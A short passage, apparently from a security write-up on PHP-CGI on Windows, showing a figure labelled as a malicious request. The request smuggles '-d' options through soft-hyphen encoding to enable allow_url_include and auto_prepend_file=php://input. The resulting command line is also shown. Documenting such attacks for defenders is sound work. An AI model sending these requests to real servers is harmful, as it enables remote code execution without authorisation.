 (Figure 4).
Copy
/cgi-bin/php-cgi.exe?%ADd+allow_url_include%3D1+%ADd+auto_prepend_
Fig. 3: An example of a malicious request
Copy
php.exe -d allow_url_include -d auto_prepend_file=php://input